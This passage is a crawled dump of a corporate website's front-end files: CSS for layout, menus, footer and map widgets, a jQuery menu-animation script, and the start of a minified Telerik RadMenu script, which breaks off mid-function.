background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(1,42,93,1)), color-stop(100%, rgba(8,63,132,1)));
background: -webkit-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: -o-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: -ms-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: linear-gradient(to bottom, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#012a5d', endColorstr='#083f84', GradientType=0 );color:#fff;transition: 0.3s ease all;}
.bleu:hover{background:#69a714;}
.centerbtn{margin:0 auto;padding: 15px 40px;}
.text{
    display: flex;
    align-items: center;
    padding:20px;
    font-size:40px;
    color:#fff;
    font-weight: lighter;
}
.text a {color:#fff;text-decoration:none;}
.boxcaption{
    position: absolute;
    width: 100%;
    background: rgba(0, 0, 0, 0.40);
    height: 100%;
    left: 0px;
    z-index: 11;
    top: 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    overflow:hidden;
}

.boxcaption>div{
    text-align: center;
    margin: 0px 40px;
    width: auto;
}
.item img{
    height: -webkit-calc(100% + 50px);
    height: 100%;
    opacity: 0.7;
    -webkit-transition: all 0.35s, -webkit-transform 0.35s;
    transition: all 0.35s, transform 0.35s;
    width: 100%;
    }

.titlecaption {position:relative;color:#69a714;text-transform:uppercase;display:block;font-size: 30px;-webkit-transition-delay: 0.25s;transition-delay: 0.25s;-webkit-transition: all 0.3s cubic-bezier(0.86,0,0.07,1);-moz-transition: all 0.5s cubic-bezier(0.86,0,0.07,1);-o-transition: all 0.5s cubic-bezier(0.86,0,0.07,1);transition: all 0.3s cubic-bezier(0.86,0,0.07,1);}

.titlecaption a{color:#69a714;text-decoration:none;}

.boxcaption p{position:relative;color:#fff;font-weight:400;color:#fff;-webkit-transition-delay: 1s;transition-delay: 1s;-webkit-transition: all 0.3s cubic-bezier(0.86,0,0.07,1);-moz-transition: all 0.5s cubic-bezier(0.86,0,0.07,1);-o-transition: all 0.5s cubic-bezier(0.86,0,0.07,1);transition: all 0.3s cubic-bezier(0.86,0,0.07,1);}


.item:hover p{opacity:0}
.item:hover .boxcaption{background: rgba(0, 0, 0, 0.10);}
.item:hover img{
    -webkit-transform: translate3d(0,0,0);
    transform: scale(1.1);
    opacity: 1;
    }
	
.text span:after{content: "\f178";font: normal normal normal 14px/1 FontAwesome;font-size: 1em;margin-left: 15px;}	
	
.boxcontact{background: rgba(101,160,19,1);
background: -moz-linear-gradient(top, rgba(101,160,19,1) 0%, rgba(130,196,38,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(101,160,19,1)), color-stop(100%, rgba(130,196,38,1)));
background: -webkit-linear-gradient(top, rgba(101,160,19,1) 0%, rgba(130,196,38,1) 100%);
background: -o-linear-gradient(top, rgba(101,160,19,1) 0%, rgba(130,196,38,1) 100%);
background: -ms-linear-gradient(top, rgba(101,160,19,1) 0%, rgba(130,196,38,1) 100%);
background: linear-gradient(to bottom, rgba(101,160,19,1) 0%, rgba(130,196,38,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#65a013', endColorstr='#82c426', GradientType=0 );padding: 20px 40px;overflow: hidden;color: #fff;display:flex;max-height: 565px;}

.boxcontact .val{font-weight:lighter;display: flex;}
.boxcontact .val strong{display:inline-block;margin-right:25px;width:60px;}
.boxcontact .titlepage:after{content:"";height: 1px;width: 90%;background: #fff;display: block;position: absolute;bottom: 22px;right: 0px;}
.boxcontact .titlepage span:before{content:"";background: #fff;width: 15px;height: 15px;display: block;border-radius: 50%;position: absolute;right: -11px;bottom: 20px;}
.boxcontact .titlepage span{
    background: #69a714;
    padding-right: 20px;
    position: relative;
    z-index: 11;
}


.boxpartenaire{background:#f5f5f5;height:220px;}
.footer{background:#e5e5e5;padding:40px 15px;}



@supports (-webkit-background-clip: text) {
.lettre {
 
margin: 0 0 0 4px;
 
font-size: 35vw;
 
-webkit-background-clip: text;
 
background-clip:text;
 
color: transparent;
 
-webkit-background-clip: text;
 
-webkit-text-fill-color: transparent;
 
font-family:"ClarendonLTStd-Bold";
 
background-image: url('../images/p.jpg');
 
background-blend-mode: overlay;
 
background-size: 100%;
 
position: relative;
 
letter-spacing: 4px;
 
background-position:100% 50%;
 
transform-style: preserve-3d;
 
animation: lettre 5s infinite alternate ease-in-out -7.5s;
 
animation-fill-mode: forwards;
 
transform: translateY(-23%);
 
transition:0.75s ease all;
  &:before {
 
content: "Gravity \a Falls";
 
letter-spacing: 4px;
 
white-space: pre;
 
position: absolute;
 
top: 0;
 
left: 0;
 
z-index: -1;
  }
  &:after {
 
content: "Gravity \a Falls";
 
letter-spacing: 4px;
 
white-space: pre;
 
position: absolute;
 
top: 0;
 
left: 5px;
 
z-index: -2;
  }
 
font-family: 'Alfa Slab One', cursive;
 
font-family: ubuntu;
}
}

@supports not (-webkit-background-clip: text) {
.lettre {
      font-size: 500px;  filter: url('http://allart.biz/up/photos/album/S-T-U/Ivan%20Ivanovich%20Shishkin/shishkin_ivan_3_pine_forest_in_viatka_province.jpg'); /* applique le filtre */
    }

}


.lettre:hover{background-position:100% 100%;}

@keyframes lettre {
  100% { transform: translateY(-18%) ; }
}
@-webkit-keyframes  lettre {
  100% { transform: translateY(-18%); }
}


@media (max-width: 1400px)
{

.boxcontact{max-height: 450px;padding: 20px 40px;}
}


@media (max-width: 1360px)
{

.boxpresentation .titlepage:after{}
 .boxpresentation .titlepage:before{right:39%;} 
}



@media (max-width: 992px)
{
.boxcontact .titlepage:after{display:none;}
.boxpresentation .titlepage:after{width:40%;display:none;}
 .boxpresentation .titlepage:before{right: -10%;} 
 .boxpresentation .titlepage {
    display: inline-block;
    font-size:45px;
}
.titlepage{font-size: 35px;margin: 10px 0px;}
.titlecaption:after {

    height: 30px;}

.text{font-size:25px;}


}

@media (max-width: 767px)
{
.btn_link{margin:0 auto;}
  
  .val{margin-right:0px;}
.titlepage{font-size:30px !important;text-align: center;}
.titlepage span:before{display:none !important;}
.innerbox{padding: 15px 0px;}

  .boxpresentation{padding:15px ;}
  .boxcontact{padding:15px;}
.blocrealisation {
   
flex-direction: row-reverse;
   
flex-direction: column-reverse;
}

.item {
   
    max-height: 450px;
}
.contentpage {
    width: 100%;
    left: 0px;
    top: 100px;
}
.caption_banner:before{display:none;}
.caption_banner:after{width:100%;height: 100%;}
.biglogo{display:none;}
.caption_banner{height:400px;}
}



.partenaire{
    background: #f5f5f5;
}









































--- FILE ---
content_type: text/css
request_url: http://safi-ingenierie.com/Files/App_002/Styles/interne.css?t=639054985734640178
body_size: 3928
content:
.interne{background:#f5f5f5;}
ul{padding:0px;margin:0px;}
.title_caption{
    font-size: 60px;
    position: relative;
    margin: 20px 0px;
    display: block;
    text-align:center;
    color:#fff;
    font-family: ubuntu;
    font-weight: 600;
}






.caption_interne{position:absolute;height: 100%;width: 100%;top: 0px;left: 0px;text-align: center;display: flex;align-items: center;}
.caption_interne>div{width:100%;padding: 0px 15px;}
.image_page img{max-height: 100%;width: 100%;}
.image_page{position:relative;width: 100%;overflow: hidden;}
.caption_interne p{font-size:24px;color:#fff;font-400;}

.title_interne {
    font-size: 45px;
    position: relative;
    margin: 20px 0px;
    display: block;
    text-align:center;
    font-family: ubuntu;
    font-weight: 600;
}
.title_interne  span{display:block;}
.text{font-family:roboto;font-size:16px;color:#4f4f4f;}
.title_organisation{
    font-family: roboto;
    font-size: 25px;
    position: relative;
    margin: 20px auto;
    display: table;
    text-align:center;
    font-weight:700;
    color:#131313;
}
.title_organisation:after{content: "";height: 1px;width: 80px;background: #69a714;display: block;position: absolute;right: -150px;top: 18px;}
.title_organisation:before{content:"";height: 1px;width: 80px;background: #69a714;display: block;position: absolute;left: -150px;top: 18px;}
.title_organisation span:after{content: "";height: 80px;width: 1px;background: #69a714;display: block;margin:20px auto;}
.flex-item{display:flex;align-items: center;font-size:16px;padding: 30px 0px;line-height: 25px;}
.vert:hover {
    background: #69a714;
}
.num{font-size:60px;font-family: "ClarendonLTStd-Bold";color:#cfcfcf;padding: 0px 10px;}
.num:after{content:"/";font-size:48px;}
.box_organisation{font-size:18px;color:#131313;text-transform:uppercase;}



.box_domaine .title_interne
{position:absolute;height: 100%;width: 100%;top: 0px;left: 0px;text-align: center;margin: 0px;background: hsla(213, 96%, 20%, 0.7);color: #fff;display: flex;align-items: center;}
.box_domaine .title_interne>div{width:100%;}


.box_domaine {position:relative;margin-top: 60px;width: 100%;overflow: hidden;}
.boxbleu{background: rgba(1,42,93,1);
background: -moz-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(1,42,93,1)), color-stop(100%, rgba(8,63,132,1)));
background: -webkit-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: -o-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: -ms-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: linear-gradient(to bottom, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#012a5d', endColorstr='#083f84', GradientType=0 );padding:5% 10%;overflow:hidden;margin-bottom: 40px;}
.vertitle{font-size:24px;color:#89ce2a;text-transform:uppercase;font-weight:400;line-height: 28px;margin-bottom: 20px;}
.numvert{font-size:60px;font-family: "ClarendonLTStd-Bold";color:#89ce2a;}
.boxbleu ul {padding:0px;margin:0px;list-style:none;font-size:16px;color:#f5f5f5;font-weight: 400;}
.boxbleu ul li:before{content:"/";color:#89ce2a;margin-right:10px;}
.boxbleu ul li{margin-bottom:10px;}
.boximg_presentation {
    display: flex;
    flex-wrap: wrap;
    margin-top: 40px;
}
.boximg_presentation img{max-width:100%;min-height: 100%;}
.innerflex{padding: 0px 40px;color:#ffffff;font-size:16px;font-family:roboto;font-weight:400;}
.titleimg{
    
    font-size:30px;
    position: relative;
    margin-bottom:20px;font-family: 'Alfa Slab One', cursive;

    display: block;
   
.interne{
    background: #f5f5f5;}  .title_caption{
    font-size: 60px;
    position: relative;
    margin: 20px 0px;
    display: block;
    text-align:center;
    color:#fff;
    font-family: 'Alfa Slab One', cursive;  }  .title_caption:after{
    content:"";
    height:80px;
    width:1px;
    display:block;
    background:#fff;
    margin:0 auto;}  .caption_interne{
    position:absolute;
    height: 100%;
    width: 100%;
    top: 0px;
    left: 0px;
    text-align: center;
    display: flex;
    align-items: center;}  .caption_interne>
    div{width:100%;
    padding: 0px 15px;}  .image_page{
    position:relative;
    width: 100%;
    overflow: hidden;}  .caption_interne
    p{font-size:24px;
    color:#fff;
    font-weight:400;}    .title_interne {
    font-size: 60px;
    position: relative;
    margin: 20px 0px;
    display: block;
    text-align:center;
    font-family: 'Alfa Slab One', cursive;  }  .title_interne
    span{display:block;}  .text{
    font-family:roboto;
    font-size:16px;
    color:#4f4f4f;}  .title_organisation{
    font-family: roboto;
    font-size: 25px;
    position: relative;
    margin: 20px auto;
    display: table;
    text-align:center;
    font-weight:700;
    color:#131313;  }  .title_organisation:after{
    content: "";
    height: 1px;
    width: 80px;
    background: #69a714;
    display: block;
    position: absolute;
    right: -150px;
    top: 18px;}  .title_organisation:before{
    content:"";
    height: 1px;
    width: 80px;
    background: #69a714;
    display: block;
    position: absolute;
    left: -150px;
    top: 18px;}  .title_organisation
    span:after{content: "";
    height: 80px;
    width: 1px;
    background: #69a714;
    display: block;
    margin:20px auto;}  .flex-item{
    display:flex;
    align-items: center;
    font-size:16px;
    padding: 30px 0px;
    line-height: 25px;}  .num{
    font-size:60px;
    font-family: "ClarendonLTStd-Bold";
    color:#cfcfcf;
    padding: 0px 10px;}  .num:after{
    content:"/";
    font-size:48px;}  .box_organisation{
    font-size:18px;
    color:#131313;
    text-transform:uppercase;}        .box_domaine .title_interne  {
    position:absolute;
    height: 100%;
    width: 100%;
    top: 0px;
    left: 0px;
    text-align: center;
    margin: 0px;
    background: hsla(213, 96%, 20%, 0.7);
    color: #fff;
    display: flex;
    align-items: center;}  .box_domaine .title_interne>
    div{width:100%;}      .box_domaine {
    position:relative;
    margin-top: 60px;
    width: 100%;
    overflow: hidden;}  .boxbleu{
    background:#022d62;
    padding:5% 10%;
    overflow:hidden;
    margin-bottom: 40px;}  .vertitle{
    font-size:24px;
    color:#89ce2a;
    text-transform:uppercase;
    font-weight:400;
    line-height: 28px;
    margin-bottom: 20px;}  .numvert{
    font-size:60px;
    font-family: "ClarendonLTStd-Bold";
    color:#89ce2a;}  .boxbleu
    ul {padding:0px;
    margin:0px;
    list-style:none;
    font-size:16px;
    color:#f5f5f5;
    font-weight: lighter;}  .boxbleu
    ul li:before{content:"/";
    color:#89ce2a;
    margin-right:10px;}  .boxbleu
    ul li{margin-bottom:10px;}  .boximg_presentation {
    display: flex;
    flex-wrap: wrap;
    margin-top: 40px;  }  .boximg_presentation
    img{max-width:100%;
    min-height: 100%;}  .innerflex{
    padding: 0px 40px;
    color:#ffffff;
    font-size:16px;
    font-family:roboto;
    font-weight:400;}  .titleimg{
    font-family: "ClarendonLTStd-Bold";
    font-size: 30px;
    position: relative;
    margin-bottom:20px;
    display: block;       }  .offre{
    padding:5% 0px;}  .box_offre{
    background:#e3e3e3;
    padding:40px 20px;
    margin-bottom:20px;}  .box_offre
    strong{font-weight:bold;
    font-size:18px;
    display:block;
    margin-bottom:20px;}    .titlecontact{
    font-family: "ClarendonLTStd-Bold";
    font-size: 60px;
    position: relative;
    padding: 5% 20px;
    display: flex;
    color:#131313;
    align-items: baseline;  }  .titlecontact:after {
    content: "";
    background: #69a714;
    width: 15px;
    height: 15px;
    display: block;
    border-radius: 50%;
    position: absolute;
    left: 46.9vw;
    bottom: 40%;  }    .titlecontact:before {
    content: "";
    height: 1px;
    background: #69a714;
    width: 45vw;
    bottom: 22px;
    right: 0px;
    margin: 0px 20px;  }  .flexbox{
    display:flex;}  .box_form{
    background:url(../images/formcontact.jpg) no-repeat;
    min-height:500px;
    overflow: hidden;
    background-size: cover;}  .formcontact{
    background: rgba(227, 227, 227, 0.90);
    height: 100%;
    min-height: 500px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 2% 0px;  }   
 .input{
    outline:none;
    background:#fff;
    border:0px;
    height:50px;
    width:80%;
    margin:15px auto;
    display:block;
    padding-left:10px;
    text-align: center;}  

 .input_error{
    outline:none;
   
    border:0px;
    height:50px;
    width:80%;
    margin:15px auto;
    display:block;
    padding-left:10px;
    text-align: center;

    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;

}



.input_block{
    outline:none;
    background:#fff;
    border:0px;
    height:150px;
    width:80%;
    margin:15px auto;
    display:block;
    padding-left:10px;
    margin-bottom: 30px;
    text-align: center;
    padding-top: 15px;}  
.boxref{
    padding:40px 20px;}   
  .bloc_references {
    display: flex;
    flex-wrap: wrap;
    position: relative;     width: 85%;
    margin: 0 auto; }   .bloc_references .bleu{
    height:100%;
    min-height:320px;
    padding: 100px 40px;}   .bloc_references .col-xs-6{
    margin-bottom: 30px;}     .bloc_references
    img{      position: absolute;
    z-index: 1;
    left: calc(50% - 100px);
    top: calc(50% - 125px);  }       .bloc_references
    ul {padding:0px;
    margin:0px;
    list-style:none;
    font-size: 15px;
    color:#f5f5f5;
    font-weight: lighter;}   .bloc_references
    ul li:before{content:"/";
    color:#89ce2a;
    margin-right:10px;}   .bloc_references
    ul li{margin-bottom: 7px;}  .maps{}            @media (
    min-width: 992px)  {  .container {      width: 100%;  }    }  @media (
    max-width: 1200px)  {  .boxbleu {           padding: 5% 15px;        }  }
    font-family: 'Alfa Slab One', cursive;
}
.offre{padding:5% 0px;}
.box_offre{background:#e3e3e3;padding:40px 20px;margin-bottom:20px;}
.box_offre strong{font-weight:bold;font-size:18px;display:block;margin-bottom:20px;}

.titlecontact{
    font-size: 60px;
    position: relative;
    padding: 5% 20px;
    display: flex;
    color:#131313;
    align-items: baseline;
    font-family: 'Alfa Slab One', cursive;
    text-align: center;
    text-transform: capitalize;
}
.titlecontact:after {
    content: "";
    background: #69a714;
    width: 15px;
    height: 15px;
    display: block;
    border-radius: 50%;
    position: absolute;
    left: 46.9vw;
    bottom: 40%;
}

.titlecontact:before {
    content: "";
    height: 1px;
    background: #69a714;
    width: 45vw;
    bottom: 22px;
    right: 0px;
    margin: 0px 20px;
}
.flexbox{display:flex;}
.box_form{background:url(../images/formcontact.jpg) no-repeat;min-height:500px;overflow: hidden;background-size: cover;}
.formcontact{
    background: rgba(227, 227, 227, 0.90);
    height: 100%;
    min-height: 500px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 2% 0px;
}

.input{outline:none;background:#fff;border:0px;height:50px;width:80%;margin:15px auto;display:block;padding-left:10px;text-align: center;}
.input_block{outline:none;background:#fff;border:0px;height:150px;width:80%;margin:15px auto;display:block;padding-left:10px;margin-bottom: 30px;text-align: center;padding-top: 15px;}
.boxref{padding:40px 20px;}

 .bloc_references {
    display: flex;
    flex-wrap: wrap;
    position: relative;    width: 85%;
    margin: 0 auto;
}
 .bloc_references .bleu{height:100%;min-height:320px;padding: 100px 40px;background: rgba(1,42,93,1);
background: -moz-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(1,42,93,1)), color-stop(100%, rgba(8,63,132,1)));
background: -webkit-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: -o-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: -ms-linear-gradient(top, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
background: linear-gradient(to bottom, rgba(1,42,93,1) 0%, rgba(8,63,132,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#012a5d', endColorstr='#083f84', GradientType=0 );

    border-radius: 130px 0 0 0;
}
.bloc_references .bleu.right_bottom{border-radius: 0px 0 130px 0;}
.bloc_references .bleu.right_top{border-radius: 0 130px 0 0;}
.bloc_references .bleu.left_bottom{border-radius: 0px 0 0 130px;}
 .bloc_references .col-xs-6{margin-bottom: 30px;}

 .bloc_references img{
    position: absolute;
    z-index: 1;
    left: calc(50% - 100px);
    top: calc(50% - 125px);
}


 .bloc_references ul {padding:0px;margin:0px;list-style:none;font-size: 15px;color:#f5f5f5;font-weight: lighter;}
 .bloc_references ul li:before{content:"/";color:#89ce2a;margin-right:10px;}
 .bloc_references ul li{margin-bottom: 7px;}
.maps{}

.details_produit{
    padding: 5% 0px;
}




@media (min-width: 768px)
{
.container {
    width: 100%;
}
}

@media (min-width: 992px)
{
.container {
    width: 100%;
}

}

@media (min-width: 1200px)
{
.container {
    width:1170px;
}

}



@media (max-width: 1200px)
{
.boxbleu {
   
    padding: 5% 15px;
    
}
}
@media (max-width: 992px)
{
.titlecontact:before{display:none;}
.titlecontact:after{display:none;}
.titlecontact{justify-content:center;}
}
@media (max-width: 767px)
{
.flex-item{justify-content:center;}
.boxbleu .col-xs-12{margin-bottom:30px;}
.title_caption{font-size: 35px;}
.caption_interne p {
    font-size: 18px;
    }
.title_interne{font-size: 35px;}


.title_organisation:before{display:none;}
.title_organisation:after{display:none;}
.bloc_references .bleu{    padding: 100px 15px;}
.flexbox {
    display: block;
}

}

@media (max-width:600px)
{
 .bloc_references .col-xs-6{margin-bottom: 30px;width: 100%;}
.bloc_references img{display:none;}
}

.center_margin{float:none; margin : 0 auto}






















--- FILE ---
content_type: text/css
request_url: http://safi-ingenierie.com/Files/App_002/Styles/realisation.css?t=639054985734640178
body_size: 305
content:
body{overflow-y:scroll;}
.footer {
    background: #e5e5e5;
    padding: 60px 10% !important;
    display: table;
    width: 100%;
    clear: both !important;
    position: relative !important;
    top: 100vh !important;
}
.Country_Map_1_Map_CssClass {
   
    margin-top: -202px;
}


--- FILE ---
content_type: text/css
request_url: http://safi-ingenierie.com/Files/App_002/Styles/menu.css?t=639054985734640178
body_size: 1292
content:
.nav{width:100px;height:100vh;position:fixed;z-index: 1;padding: 20px 0px 15px 15px;background: #fff;z-index: 9999;}
/*BUTTON*/

.logo{
    width: 150px;
    transform: translate(-26%, 66%) rotate(-90deg);
   transition:0.3s ease all;
}
.logorotate{
    width: auto;
    transform: translate(50%, 10vh) rotate(0deg);

}

.trigger {
  position: absolute;
  background: #000;
  width: 45px;
  height: 45px;
  border: 0;
  border-radius: 50%;
  cursor: pointer;
  
  /*icon replacement */
  overflow: hidden;
  text-indent: 100%;
  color: transparent;
  white-space: nowrap;
  display: block;
  top: 45vh;
  transition:0.3s ease top;
}
.closebtn.trigger{top: 40px;
  transition:0.3s ease top;-webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
}

.trigger span,
.trigger span::before,
.trigger span::after {
  position: absolute;
  width: 24px;
  height: 1px;
  background: #fff;
  border-radius: 4px;
}

.trigger span {
  top: calc(52% - 2px);
  left: calc(50% - 13px);
  transition: transform 0.3s;
}

.trigger span::before,
.trigger span::after {
  content: "";
  left: 0;
  transition: transform 0.4s, width 0.4s, opacity 0.1s;;
}

.trigger span::before {
  bottom: 8px;
}

.trigger span::after {
  top: 8px;
}
.croix .trigger:hover span {
  transform: rotate(135deg);
}
.croix .trigger:hover span::before {
  transform: translate(0px, 8px) rotate(-90deg);
  width: 100%;
  opacity:0;
}
.croix .trigger:hover span::after {
 
transform: translate(0px, -8px) rotate(90deg);
 
width: 100%;
 
opacity: 1;
}

.closebtn.trigger span {
  transform: rotate(135deg);
}
.closebtn.trigger span::before {
  transform: translate(0px, 8px) rotate(-90deg);
  width: 100%;
  opacity:0;
}
.closebtn.trigger span::after {
 
transform: translate(0px, -8px) rotate(90deg);
 
width: 100%;
 
opacity: 1;
}

.nav__container{
    display: flex;
    align-items: center;
    height: 100%;
    }
.nav__container ul{
    margin: 0px;
    padding: 0px;
    list-style: none;
    width: calc(100% + 15px );
    text-align: center;
    position: relative;
    margin: 0 -15px;
}
.link{font-size:16px;text-transform:uppercase;display:block;padding:20px 0px;border-bottom:1px solid #ddd;color:#000000;transition: 0.3s ease all;}
.link:hover{color:#69a714;}

.nav__container>div {width:100%;} 


.mask-menu{
    width: 75%;
    height: 100vh;
    position: fixed;
    right: 0px;
    z-index: 999;
    top: 0px;display:none;
}

.blockmask{display:block;}


@media (max-width: 767px)
{
.blockmask{display:none;}
.nav{width: 100vw !important;height: 100px;transition: 0.3s ease height;-webkit-transition-delay: 0.25s;transition-delay: 1s;}
.navblock{height:100vh !important;-webkit-transition-delay: 0.25s;transition-delay: 0.05s;}
.logo {
    
transform: translate(0%, 0%) rotate(0deg);
    
float: right;
    
margin-right: 40px;
}
.trigger{top: 20px !important;}
.nav__container{
    width: 100%;
}
}


/*
@media (max-width:1250px)
{
.navblock{width:35% !important;}
}

@media (max-width:768px)
{
.navblock{width:40% !important;}
}

*/








--- FILE ---
content_type: text/css
request_url: http://safi-ingenierie.com/Files/App_002/Styles/footer.css?t=639054985734640178
body_size: 472
content:
.sociau{
    padding: 5px 20px;
    border-bottom: 1px solid #ccc;
    text-align: right;
}

.sociau a{    color: #fff;
    margin-left: 5px;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #69a714;
    display: inline-block;
    text-align: center;
    line-height: 37px;}
.sociau  .fa{font-size:18px;transition:0.3s ease all;}
.sociau .fa:hover{color:#337ab7}

.footer {
    background: #e5e5e5;
    padding: 60px 10%;
    display: table;
    width: 100%;
    clear: both;
}

.copyright {
    font-size: 14px;
    font-family: roboto;
    font-weight: lighter;
    margin-top: 20px;
}





--- FILE ---
content_type: text/css
request_url: http://safi-ingenierie.com/Files/App_002/EWidgets/Maps_Block/Styles/Maps_Block.css?t=639054985734640178
body_size: 501
content:
#Maps_Block .Country_Map_1_Frame_CssClass{    overflow: scroll;
    float: left;
    margin-top: -500px;}

#Maps_Block .Country_Map_1_Map_CssClass{height: 100vh !important;
    width: calc(100% - 100px) !important;
    position: absolute;

    left: 100px;}

#Maps_Block .gm-style-iw a { display: block;   text-align: center;     color: #022d62;font-size:14px;font-weight:bold;}
#Maps_Block .gm-style img {

}
#projets  span {
    display: block;
    margin: 10px 0px;
    font-weight: bold;
    font-family: roboto;
    text-transform: uppercase;
    text-align: center;
}

@media (max-width: 767px)
{
#Maps_Block .Country_Map_1_Map_CssClass {
    height: 100vh !important;
    width: calc(100% - 0px) !important;
    position: absolute;
    left: 0px !important;
}
}



--- FILE ---
content_type: text/css
request_url: http://safi-ingenierie.com/Files/App_002/IWidgets/menu/Styles/menu.css?t=639054985734640178
body_size: 410
content:
#menu .frame_menu{width:100% !important;height:100% !important}
#menu .link {
    
    font-size: 16px;
    text-transform: uppercase;
    display: block;
    padding: 20px 0px;
    border-bottom: 1px solid #ddd;
    color: #000000;
    transition: 0.3s ease all;
}
#menu .link:hover{color:#69a714;text-decoration:none;}
#menu .link:after{content:"";display: block;height: 2px;width: 0%;background: #69a714;top: 21px;position: relative;transition: 0.3s ease all;}
#menu .link:hover:after {width:100%;}



--- FILE ---
content_type: text/css
request_url: http://safi-ingenierie.com/Files/App_002/IWidgets/Miscellaneous/langue/Styles/langue.css?t=639054985734640178
body_size: 388
content:
#langue .listitem{
    padding: 0px;
    margin: 0px;
  

    border-radius: 50%;
   
        z-index: 999999999;
    right: 40px;
    top: 20px;transition:0.3s ease all;
    list-style: none;
}
#langue .itemactive{display:none;}
#langue .itemlange {
    color: #fff;
    text-transform: capitalize;
    display: block;
    text-align: center;
    height: 45px;
    line-height: 45px;
    font-weight: 700;cursor:pointer;
}
#langue .listitem:hover{}



--- FILE ---
content_type: application/javascript
request_url: http://safi-ingenierie.com/Files/App_002/Scripts/main.js
body_size: 536
content:
$(document).ready(function () {
var blocks = $('.nav'),
    menuButton = $('.boxbtnmenu'),
    menuLinks = $('.nav__link'),
    logo = $('.logo'),
	closemenu= $('.mask-menu');
var blockAnimation = new TimelineMax({
  paused: true,
  reversed: true
});
  
 blockAnimation 

  .staggerTo (blocks, 0.2, {
    width: '25%',
    ease: Circ.easeInOut
  }, 0.05) 


.staggerFromTo (menuLinks, 0.8, {
    y: 20,
    autoAlpha: 0,
    ease: Circ.easeInOut }, {
      y: 0,
      autoAlpha: 1
  }, 0.6)  
  
menuButton.click(function(e) {
$('.trigger').toggleClass("closebtn");
$('.logo').toggleClass("logorotate");
$('.mask-menu').toggleClass("blockmask");
$('.nav').toggleClass("navblock");
  blockAnimation.reversed() ?
    blockAnimation.play() : blockAnimation.reverse();
});


closemenu.click(function(e) {
$('.trigger').toggleClass("closebtn");
$('.logo').toggleClass("logorotate");
$('.mask-menu').toggleClass("blockmask");
$('.nav').toggleClass("navblock");
  blockAnimation.reversed() ?
    blockAnimation.play() : blockAnimation.reverse();
});

});	

--- FILE ---
content_type: application/javascript
request_url: http://safi-ingenierie.com/Files/App_002/Scripts/script-aminat.js
body_size: 243
content:
$(document).ready(function () {
    wow = new WOW(
      {
        animateClass: 'animated',
        offset:       200,
        callback:     function(box) {

        }
      }
    );
    wow.init();



});


--- FILE ---
content_type: text/javascript
request_url: http://safi-ingenierie.com/ScriptResource.axd?d=4ydoOuCWfD8g5o9jiYYL4ipeADj9khMYhpBeHzUDGbHz9ItEQtI8YOMVPIx0zhz12wqiVTjE6BEWQfw5B5m5zzu2MWWKg-anOcsnUHXphbGe6flyU4lZ-j7R-38cOVwNhXADr8fIn44hSrNhlwJo4aU52xEDKAx_b_eOsD4OeZs1&t=fffffffffaf2a061
body_size: 8829
content:
(function(a,c,b,y){var g=".",j="rmGroup",q="rmMultiColumn",r="rmMultiGroup",i="rmGroupColumn",h="rmFirstGroupColumn",t="rmScrollWrap",u="rmSlide",p="rmLevel",k="rmHorizontal",z="rmVertical",s="rmRootLink",m="rmImageOnly",o="rmLeftImage",x="rmToggle",l="rmIcon",w="rmText",d="rmContentTemplate",e="rmDisabled",f="div",v="span",n="img";
c.RadMenuItem=function(){c.RadMenuItem.initializeBase(this);
};
c.RadMenuItem.prototype={_initialize:function(B,A){c.RadMenuItem.callBaseMethod(this,"_initialize",[B,A]);
var C=this.get_menu();
this._groupSettings=new c.RadMenuItemGroupSettings(B.groupSettings||{},C.get_defaultGroupSettings());
this._initializeAnimation();
this._clearNavigateUrl();
this._updateTextElementClass();
this._renderAccessKey();
this._originalExpandMode=this.get_expandMode();
},_initializeRenderedItem:function(){c.RadMenuItem.callBaseMethod(this,"_initializeRenderedItem");
this._initializeAnimation();
this._clearNavigateUrl();
this._updateTextElementClass();
this._updateLinkClass();
this._renderAccessKey();
c.RadMenu._updateChildrenPositionClass(this.get_parent());
c.RadMenu._updateChildrenPositionClass(this);
},_dispose:function(){c.BaseMenuItem.callBaseMethod(this,"_dispose");
if(this._collapseAnimationEndedDelegate){if(this._slide){this._slide.remove_collapseAnimationEnded(this._collapseAnimationEndedDelegate);
}this._collapseAnimationEndedDelegate=null;
}if(this._slide){this._slide.dispose();
this._slide=null;
}if(this._scroller){this._scroller.dispose();
this._scroller=null;
}this._disposeDomElement();
this._clearTimeout();
},get_view:function(){return this._view;
},withView:function(A,B){if(!this.get_view()){if(this.get_menu()){this._view=c.RadMenu.GetView(this.get_menu(),this);
}else{if(B){return B();
}else{return;
}}}return A();
},get_templateElement:function(){var A;
if(!this._templateElement){A=this._getTemplateClassName();
this._templateElement=a(this.get_element()).children(f+g+A).get(0);
}return this._templateElement;
},get_childListElement:function(){if(!this._childListElement){var C=this._getSlideWrapElement();
if(C){var A=C,B=this._getScrollWrapElement();
if(B){A=B;
